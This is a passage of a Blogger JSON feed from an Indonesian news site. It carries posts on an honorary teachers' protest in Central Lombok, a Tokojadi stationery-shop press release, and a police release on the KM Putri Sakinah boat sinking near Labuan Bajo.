Ahmad Syamsul Hadi menyampaikan, ia telah mendengar segala tuntutan para guru honorer. Dalam kesempatan tersebut, pihaknya menegaskan bahwa jumlah yang 715 guru honorer tidak boleh dihilangkan haknya. Dan mengucapkan terima kasih kepada para honorer yang telah hadir ke Kantor DPRD untuk menyampaikan aspirasi.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E“Saya mohon kerja sama rekan-rekan semua untuk mendukung kami menciptakan semua OPD di Lombok Tengah harus bebas dari korupsi, dan melaporkan orang-orang yang telah mengintimidasi rekan-rekan semua dan menghalangi perjuangan ini,” ucapnya.\u003C\/p\u003E\u003Cp\u003ELebih lanjut Ahmad juga menyatakan , akan memerintahkan Inspektorat memanggil semua kepala sekolah di Lombok Tengah agar apa yang diperintahkan pimpinan dapat di jalankan, sehingga mereka perlu waktu untuk permasalahan ini.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E“Langkah awal kita untuk membebaskan daerah ini bebas dari korupsi, anda semua harus melaporkan orang-orang yang mengintimidasi anda untuk menghalangi perjuangan anda. Tetapi saya ingin juga memastikan bahwa kita adalah pendidik bangsa yang punya integritas, bagaimanan caranya adalah kejujuran. Kalau ada yang nyogok untuk dapodik dan mengasih uang hanya untuk urus administrasi, maka kita semua harus melaporkan itu,” tegasnya.\u003C\/p\u003E\u003Cp\u003EAhmad juga menegaskan komitmen DPRD Lombok Tengah untuk mengawal tuntutan guru honorer secara kelembagaan.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E“Semua tuntutan yang disampaikan para guru honrer hari ini akan kami kawal secara kelembagaan. DPRD mendukung perjuangan bapak dan ibu guru honorer,” ucapnya.\u003C\/p\u003E\u003Cp\u003EDitempat yang sama, Ketua Komisi IV DPRD Kabupaten  Lombok Tengah H. M. Mayuki, S.Ag menyampaikan, pada intinya bahwa kami telah berkomunikasi dengan semua elemen pemerintah daerah terkait dengan permasalahan ini.\u003C\/p\u003E\u003Cp\u003E“ kami selalu berusaha mencarikan solusi sehingga apa yang menjadi tuntutan bapak ibu sekalian sedang dalam proses kami, “katanya.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Adapun kesimpulan dalam aksi tersebut bahwa DPRD Lombok Tengah akan mendampingi Guru Honorer dalam memperjuangkan aspirasinya, dan meminta kepada inspektorat agar memanggil semua kepala sekolah yang ada di Kabupaten Lombok Tengah agar dapat kembali melaksanakan rapat.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ESetelah mendengar penyampaikan dari DPRD, Aksi damai Aliansi Guru Honorer Lombok Tengah yang didampingi oleh LSM Kasta NTB di Kantor DPRD Lombok Tengah ini berjalan dengan aman dan lancar.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7014383266017259156\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ratusan-guru-honorer-lombok-tengah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7014383266017259156"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7014383266017259156"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ratusan-guru-honorer-lombok-tengah.html","title":"Ratusan Guru Honorer Lombok Tengah Gelar Aksi Damai Tuntut Kejelasan Status"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoDvZHvdQA-N_3V75D2FJHm4dv1E5uOgZdmv2PfCdcAJPv3nJMQ7n6Lpsd80HFYkU-8A-_CsoTvI9Z0wAIm9L5JdZl2B2yTMszbihEV6sYfJu1BJTYHUSWEdfvGtK8L9aov7rF-8mp7lDQs5XLt_4hWJXStUJbgIx403FIheaP8-7ZvM9LGaBP4kaVgkM\/s72-w640-h360-c\/IMG-20260118-WA0011.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-6107232663656109576"},"published":{"$t":"2026-01-18T00:47:00.001+08:00"},"updated":{"$t":"2026-01-18T00:47:50.782+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"Lebih dari Sekadar Jual-Beli Alat Tulis, Tokojadi Buka Ruang Promosi Gratis Bagi Pelanggan"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi86aO1GTOiQbyR1DcgcAhxngMaY14bdxpf4LX-_qLCxdI0jHcM1RbElHrC3Q4vt0h2qHtsI48dDbk_R2S8YEZQ6X_w_cl4_seBYTBWpYK9xZcO640SLAA-ltbuytGPegbLvqDLjHUxIWBzPCGMwjdZQ3Fx8fWGCFno98-u10EQDmfUx-FK-ZD_mFL6\/s768\/Lebih%20dari%20Sekadar%20Jual-Beli%20Alat%20Tulis,%20Tokojadi%20Buka%20Ruang%20Promosi%20Gratis%20Bagi%20Pelanggan.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"768\" height=\"645\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi86aO1GTOiQbyR1DcgcAhxngMaY14bdxpf4LX-_qLCxdI0jHcM1RbElHrC3Q4vt0h2qHtsI48dDbk_R2S8YEZQ6X_w_cl4_seBYTBWpYK9xZcO640SLAA-ltbuytGPegbLvqDLjHUxIWBzPCGMwjdZQ3Fx8fWGCFno98-u10EQDmfUx-FK-ZD_mFL6\/w645-h645\/Lebih%20dari%20Sekadar%20Jual-Beli%20Alat%20Tulis,%20Tokojadi%20Buka%20Ruang%20Promosi%20Gratis%20Bagi%20Pelanggan.jpg\" width=\"645\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EMelanjutkan semangat tahun akselerasi yang didasari nilai integritas, Tokojadi kembali meluncurkan inisiatif baru yang berfokus pada pemberdayaan pelanggan. Melalui program \"Tumbuh Bersama Tokojadi\", kini setiap pelanggan setia memiliki kesempatan untuk mempublikasikan profil bisnis, kegiatan, maupun jasa mereka di laman resmi \u003C\/span\u003E\u003Ca href=\"https:\/\/www.tokojadi.net\/blog\" style=\"text-decoration-line: none;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ewww.tokojadi.net\/blog\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E secara cuma-cuma.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-df5d5942-7fff-5889-0f64-59a4ab28bbe5\"\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ELangkah ini diambil sebagai bentuk apresiasi nyata Tokojadi terhadap para pelanggannya yang sebagian besar merupakan instansi swasta, Instansi Pemerintahan, perkantoran dan usaha lokal. Tokojadi menyadari bahwa di era digital ini, eksposur dan publikasi adalah salah satu tantangan terbesar bagi pelaku usaha kecil dan menengah (UKM).\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\"Kami tumbuh karena dukungan pelanggan. Oleh karena itu, kami ingin memberikan nilai lebih. Blog Tokojadi bukan lagi sekadar membahas seputar \u003C\/span\u003E\u003Ca href=\"https:\/\/www.tokojadi.net\/\" style=\"text-decoration-line: none;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: black; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ealat tulis kantor\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, melainkan kami wakafkan menjadi etalase bersama bagi produk dan jasa para pelanggan kami,\"\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E ujar Suryono, pimpinan Tokojadi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ESaling Mendukung, Saling Menguntungkan Program ini mengedepankan prinsip simbiosis mutualisme. Dengan mempublikasikan profil pelanggan di situs Tokojadi, diharapkan jangkauan pasar pelanggan semakin luas melalui jejak digital yang positif. Persyaratan yang ditetapkan pun sangat sederhana, bertujuan untuk menjaga kualitas konten agar tetap informatif dan bermanfaat bagi pembaca luas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EProgram ini menjadi bukti nyata bahwa bagi Tokojadi, pelanggan adalah mitra sejajar dalam perjalanan bisnis. Integritas dan kepedulian sosial menjadi landasan utama bagi Tokojadi untuk tidak hanya mengejar pertumbuhan mandiri, tetapi juga membantu komunitas sekitarnya untuk ikut naik kelas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EAbout TOKOJADI\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ETOKOJADI adalah Toko Alat Tulis dan Perlengkapan Kantor terpercaya, beroperasi sejak 1983 di Jatinegara, Jakarta-Timur yang melayani kebutuhan eceran (B2C) dan pengadaan untuk kantor\/sekolah (B2B). Integritas Terjaga, Kualitas Terjamin adalah value statement yang menjadi komitmen sekaligus menjadi budaya yang terus di pelihara.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ewebsite : https:\/\/www.tokojadi.net\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EPress Release ini juga sudah tayang di \u003C\/span\u003E\u003Ca href=\"https:\/\/www.vritimes.com\/id\/articles\/0bc238d1-905f-4fb4-b8ef-77f5941e07a5\/6859db1d-1637-43d9-93ed-90dce3333288\" style=\"text-decoration-line: none;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1155cc; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003EVRITIMES\u003C\/span\u003E\u003Cspan face=\"Roboto, sans-serif\" style=\"background-color: transparent; color: #2d2d2d; font-size: 24pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"display: inline-block; position: relative; width: 100px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/6107232663656109576\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/lebih-dari-sekadar-jual-beli-alat-tulis.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6107232663656109576"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6107232663656109576"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/lebih-dari-sekadar-jual-beli-alat-tulis.html","title":"Lebih dari Sekadar Jual-Beli Alat Tulis, Tokojadi Buka Ruang Promosi Gratis Bagi Pelanggan"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi86aO1GTOiQbyR1DcgcAhxngMaY14bdxpf4LX-_qLCxdI0jHcM1RbElHrC3Q4vt0h2qHtsI48dDbk_R2S8YEZQ6X_w_cl4_seBYTBWpYK9xZcO640SLAA-ltbuytGPegbLvqDLjHUxIWBzPCGMwjdZQ3Fx8fWGCFno98-u10EQDmfUx-FK-ZD_mFL6\/s72-w645-h645-c\/Lebih%20dari%20Sekadar%20Jual-Beli%20Alat%20Tulis,%20Tokojadi%20Buka%20Ruang%20Promosi%20Gratis%20Bagi%20Pelanggan.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-296399150315954163"},"published":{"$t":"2026-01-17T16:21:00.000+08:00"},"updated":{"$t":"2026-01-17T16:21:46.804+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Tragedi KM Putri Sakinah: Gerak Cepat Polda NTT, Penanganan Tuntas dan Transparan"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-ehbfkOE6xwD9Ws7sGHwqfLc64RZGpQgOgQggQ-609jAo7wyLVng9_tISmo1P7mNAlz7xQ7TIPCrBBCO3B4kjam3a0awHDv_N6JhcRNnmqwoXIENS71mu6Ydm4u8tIioDm_cUm2di8wHGokZ_ZnXsPMvUlszzkY-DUpaxLAgYx9dfnHvFG9sbz70W4A\/s1024\/Tragedi%20KM%20Putri%20Sakinah%20Gerak%20Cepat%20Polda%20NTT,%20Penanganan%20Tuntas%20dan%20Transparan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"475\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-ehbfkOE6xwD9Ws7sGHwqfLc64RZGpQgOgQggQ-609jAo7wyLVng9_tISmo1P7mNAlz7xQ7TIPCrBBCO3B4kjam3a0awHDv_N6JhcRNnmqwoXIENS71mu6Ydm4u8tIioDm_cUm2di8wHGokZ_ZnXsPMvUlszzkY-DUpaxLAgYx9dfnHvFG9sbz70W4A\/w633-h475\/Tragedi%20KM%20Putri%20Sakinah%20Gerak%20Cepat%20Polda%20NTT,%20Penanganan%20Tuntas%20dan%20Transparan.jpg\" width=\"633\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EKupang, NTT, 14 Januari 2026\u0026nbsp;\u003C\/b\u003E– Tragedi tenggelamnya kapal wisata semi-phinisi KM Putri Sakinah di perairan Selat Padar, kawasan Taman Nasional Komodo, Labuan Bajo, pada Jumat malam, 26 Desember 2025, menimbulkan duka mendalam sekaligus perhatian serius bagi semua pihak. Insiden yang terjadi sekitar pukul 20.30–21.00 WITA ini menewaskan beberapa anggota keluarga dari pelatih sepak bola tim putri Valencia CF, Fernando Martin Carreras, dan memicu evaluasi mendalam terhadap standar keselamatan pelayaran wisata di Labuan Bajo.\u003C\/p\u003E\u003Cdiv class=\"article-container css-1i68010\"\u003E\u003Cdiv class=\"css-1yvie82\"\u003E\u003Cp\u003ESejak awal,\u0026nbsp;\u003Cb\u003EKepolisian Daerah Nusa Tenggara Timur (Polda NTT)\u003C\/b\u003E\u0026nbsp;mengambil peran sentral dalam penanganan tragedi ini. Di bawah kepemimpinan\u0026nbsp;\u003Cb\u003EKapolda NTT, Irjen Pol Dr. Rudi Darmoko, S.I.K., M.Si\u003C\/b\u003E, setiap langkah dilakukan dengan orientasi pada kemanusiaan, empati terhadap korban, serta penegakan hukum yang profesional, transparan, dan akuntabel. Kapolda secara langsung meninjau operasi pencarian, memberi semangat kepada tim SAR gabungan, dan memastikan koordinasi lintas instansi berjalan efektif, termasuk mengerahkan teknologi canggih seperti drone dan penyelam profesional Ditpolairud.\u003C\/p\u003E\u003Cp\u003EKM Putri Sakinah, kapal wisata berkapasitas 27 GT, membawa 11 orang: 4 ABK termasuk nakhoda L dan kepala kamar mesin M, 1 pemandu wisata WNI, serta 6 wisatawan, termasuk 4 warga negara Spanyol dari keluarga Carreras. Sekitar 30 menit setelah berlayar dari Pulau Kalong menuju Pulau Padar, kapal mati mesin di tengah gelombang tinggi 2–3 meter dan arus kuat hingga akhirnya terbalik dan karam sekitar 23 mil laut barat Pelabuhan Marina Labuan Bajo.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EKapolda NTT, Irjen Pol Dr. Rudi Darmoko, S.I.K., M.Si,\u0026nbsp;\u003C\/b\u003Emenyampaikan duka cita kepada seluruh keluarga korban. “Peristiwa ini menjadi atensi serius Polda NTT. Penanganannya dilakukan secara profesional, transparan, dan akuntabel, baik dalam operasi pencarian maupun proses penegakan hukum. Seluruh operator pelayaran wisata di Labuan Bajo diimbau untuk selalu mengutamakan standar keselamatan, karena kelalaian sekecil apa pun dapat berakibat fatal dan membawa konsekuensi hukum, serta keselamatan wisatawan merupakan tanggung jawab bersama.”\u003C\/p\u003E\u003Cp\u003EPasca-tragedi, Polda NTT melalui Ditpolairud menurunkan kapal patroli, penyelam profesional, dan drone, bekerja sama dengan Basarnas, TNI AL, KSOP, pemerintah daerah, dan nelayan lokal. Dari 11 penumpang, 7 selamat, beberapa korban meninggal, dan 1 dinyatakan hilang. Bangkai kapal ditemukan pada 6 Januari 2026, menjadi petunjuk penting dalam penemuan korban selanjutnya.\u003C\/p\u003E\u003Cp\u003ESelain fokus pada pencarian dan kemanusiaan, Polda NTT menegakkan hukum secara tegas. Penyelidikan mengungkap kelalaian operasional: kapal tetap berlayar meski ada peringatan cuaca ekstrem dan tidak ada manuver penyelamatan saat mesin mati. Faktor alam berperan, namun kelalaian manusia menjadi penyebab dominan korban jiwa. Dua tersangka, nakhoda L dan ABK M, dijerat Pasal 359 KUHP juncto UU Pelayaran. Sejak 10 Januari 2026, pengamanan di Pelabuhan Marina Waterfront diperketat untuk menjaga keselamatan wisatawan dan mencegah kejadian serupa.\u003C\/p\u003E\u003Cp\u003ETragedi ini menjadi pelajaran penting bagi semua pihak. Polda NTT berkomitmen memperkuat pengawasan kelaiklautan kapal, sertifikasi awak, kepatuhan peringatan BMKG, dan evaluasi sistem pelayaran wisata di Labuan Bajo, sejalan dengan harapan keluarga korban. Upaya ini bertujuan mewujudkan pariwisata NTT, khususnya di Pulau Komodo, yang aman, berkelas dunia, dan berlandaskan nilai kemanusiaan.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"css-1fe22q1\"\u003E\u003Cstrong\u003EAbout Kepolisian Daerah Nusa Tenggara Timur (Polda NTT)\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003EPolda NTT tidak hanya berperan menjaga keamanan dan menegakkan hukum, tetapi juga hadir mendengarkan kebutuhan masyarakat. Melalui berbagai program sosial, termasuk penyediaan akses air bersih, Polda NTT berupaya menghadirkan kepedulian nyata agar masyarakat merasakan kehadiran Polri yang dekat dan humanis.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"css-1fe22q1\"\u003E\u003Cstrong\u003EContact\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003EKombes Pol. Henry Novika Chandra, S.I.K., M.H | Kabid Humas Polda NTT | bidhumaspoldantt@gmail.co\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EPress Release ini juga tayang di\u0026nbsp;VRITIMES\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/296399150315954163\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/tragedi-km-putri-sakinah-gerak-cepat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/296399150315954163"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/296399150315954163"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/tragedi-km-putri-sakinah-gerak-cepat.html","title":"Tragedi KM Putri Sakinah: Gerak Cepat Polda NTT, Penanganan Tuntas dan Transparan"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-ehbfkOE6xwD9Ws7sGHwqfLc64RZGpQgOgQggQ-609jAo7wyLVng9_tISmo1P7mNAlz7xQ7TIPCrBBCO3B4kjam3a0awHDv_N6JhcRNnmqwoXIENS71mu6Ydm4u8tIioDm_cUm2di8wHGokZ_ZnXsPMvUlszzkY-DUpaxLAgYx9dfnHvFG9sbz70W4A\/s72-w633-h475-c\/Tragedi%20KM%20Putri%20Sakinah%20Gerak%20Cepat%20Polda%20NTT,%20Penanganan%20Tuntas%20dan%20Transparan.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5446109875964394848"},"published":{"$t":"2026-01-17T09:09:00.000+08:00"},"updated":{"$t":"2026-01-17T09:09:25.793+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Ini Tanggapan Bittime Terkait Dampak Inflasi Amerika Serikat dan Kebijakan Tarif Trump Pekan Ini"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIiUlE-NUzhEmm135yB7vh8mVpnjH90J5z9l6jtMnjkuJjwRT7e6FETmuqHHcpOAP_Max2pBANwlFyrYDFZ3pTHSJ1GtifbxZNBeZg5iRfTzC-MwafumD13d-hW0E0XVx7OmJn0OU3bLgX_mX20QPYSj4AGw7_Nrmse7UYO_RpoSaB_tpZ1slbAhVDqQ\/s1152\/Ini%20Tanggapan%20Bittime%20Terkait%20Dampak%20Inflasi%20Amerika%20Serikat%20dan%20Kebijakan%20Tarif%20Trump%20Pekan%20Ini.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1152\" height=\"439\" 